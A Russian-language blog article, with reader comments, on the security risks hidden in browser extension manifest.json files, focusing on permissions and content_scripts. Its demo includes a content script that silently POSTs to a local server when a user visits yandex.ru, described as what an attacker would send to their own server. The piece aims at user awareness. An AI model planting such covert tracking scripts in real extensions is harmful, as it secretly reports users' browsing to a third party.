Теория
Установка расширения в браузер возможна благодаря такой замечательной штуке, как manifest.json. Но что он может скрывать и почему важно изучать (по возможности) манифест перед установкой. Сегодня мы это разберем!
В данной статье будут рассматриваться только самые важные компоненты (на мой взгляд), в которых важно рассмотреть последствия небезопасного использования.
Первый и самый важный компонент манифеста это permissions (Разрешения) - сюда прописывают те компоненты браузера, которые нужны расширению для работы.
Вот пример тех разрешений, которые расширение может запрашивать (они могут сыграть злую шутку в определенных случаях):
cookies- кукиstorage- хранилище в браузереtabs- вкладкиwebNavigation- запросы в браузере
Также в разрешения может быть прописано отношение к определенным web-адресам <all_urls> или "*://example.org/*", значит, что расширение будет работать на всех URL'ах (пример 1) или в определенном домене (пример 2).
Пока все выглядит не так опасно, хотя если включить режим параноика, то при разборе манифеста сразу можно понять, где неправильно и что лишнее, но про это чуть позже.
Итак, с первым важным пунктом покончено, но впереди еще один! (Да их будет всего 2, потому что я считаю их самыми важными, а еще статья слишком растянется если мы будем разбирать каждую буковку).
Второй пункт это content_scripts, очень часто такой пункт можно увидеть в расширениях у которых много разных скриптов для разных страниц, но и тут есть свои нюансы.
"content_scripts": [
{
"matches": ["http://example.com/*"],
"js": ["scriptalert.js"]
},
{
"matches": ["http://example.org/*"],
"js": ["tabs.js"]
},
{
"matches": ["http://*/*", "https://*/*"],
"js": ["warning.js"]
}
Как мы видим из этого примера под определенный домен расширение использует разные скрипты, что для проверенных расширений не так страшно и можно немного расслабиться, нежели для расширений, которые вы видите в первый раз и которое предлагает очень странный функционал.
Мы рассмотрели 2 важных пункта, которые стоит учитывать, если вы собираетесь разбираться с манифестом (и не только). Подробнее про каждый пункт манифеста вы сможете прочитать здесь.
Конечный вид manifest.json, который мы сможем написать:
{
"manifest_version": 2,
"name": "Test Extension",
"version": "1.0",
"description": "Habr?",
"icons": {
"48": "logo1.png"
},
"content_scripts": [
{
"matches": ["http://example.com/*"],
"js": ["scriptalert.js"]
}
],
"permissions": [
"<all_urls>",
"tabs",
"webNavigation"
]
}Практика

Для начала запустим наш сервер (для чего он нам узнаете чуть позже). Код сервера:
const express = require("express");
const bodyParser = require("body-parser");
const app = express();
app.use(bodyParser.urlencoded({ extended: false }));
app.use(bodyParser.json());
app.post("/test", (req, res) => {
console.log(req.body)
});
app.listen(3000, () => {
console.log("Application listening on port 3000!");
});Далее был написан простенький скрипт для расширения:
if (window.location.host == "yandex.ru") {
fetch("http://localhost:3000/test", { // злоумышленник будет использвать свой сервер для этого
method: "POST",
headers: {
"Content-Type": "application/json",
},
body: JSON.stringify({
user_on_yandex: true,
}),
});
}Немного разберем его! Скрипт работает невидимо для пользователя и в контексте манифеста будет иметь вот такую запись:
"content_scripts": [
{
"matches": ["http://yandex.ru/*"]
"js": ["scriptalert.js"]
}
]Что он делает? Когда пользователь посещает страничку Яндекса (не реклама), то на сервер, в нашем случае это развернутый локально сервер поступает POST запрос, что пользователь зашел. Это все.

При желании в этот код можно напихать много других полезных и при этом зловредных фич, например точное время, IP или User Agent устройства с которого был произведен запрос.
Вывод
Подводя итог того, что было разобрано можно сказать, что устанавливая расширение, (особенно на странных сайтах) нужно быть аккуратным, ведь функционал может огорчить вас или что хуже - это навредить вам. Если у вас есть возможность и желание изучитьmanifest.json и скрипты перед установкой расширения, то я настоятельно рекомендую вам этим заняться.
Хочу выразить благодарность Ивану за помощь в написании статьи.


Vinni37
MV2 уже не актуален, как миимум для Chrome и Edge. А в MV3 много чего сделать вам уже не дадут. Хотя смысл посути не изменится, измениться только подход.
Erghel Автор
Да, вы правы, 2 версия манифеста уже не актуальна. Но это не мешает писать расширения на второй версии и проходить все проверки от разработчиков Firefox. Поэтому, пока он будет пропускаться будут расширения, которые будут создаваться на 2 версии.
Vinni37
Ни чего не скажу за Firefox, в Chrome и Edge 2 версия манифеста с января не принимается в стор
Erghel Автор
Вот как, не знал, использую и пишу расширения только для Firefox. Спасибо за уточнение!